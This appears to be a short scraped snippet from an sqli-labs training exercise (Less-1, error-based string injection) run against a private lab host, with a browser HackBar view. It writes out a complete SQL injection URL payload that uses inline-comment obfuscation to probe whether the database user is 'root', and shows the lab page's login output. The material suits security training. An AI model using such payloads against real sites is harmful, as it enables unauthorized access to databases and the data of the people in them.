 Less-1 **Error Based- String**
http://172.16.232.187/sqli-labs/Less-1/?id=1' /*!%26%26*/ substr((select unhex(hex(user/**/(/*!*/)))),1,4)=/*!'root'*/ -- +
Welcome Dhakkan
Your Login name:Dumb
Your Password:Dumb
查看器 控制台 调试器 {} 样式编辑器 内存 网络 存储 DOM HackBar
Encryption Encoding SQL XSS Other
Load URL
http://172.16.232.187/sqli-labs/Less-1/?id=1' /*!%26%26*/ substr((select unhex(hex(user/**/(/*!*/)))),1,4)=/*!'root'*/ -- +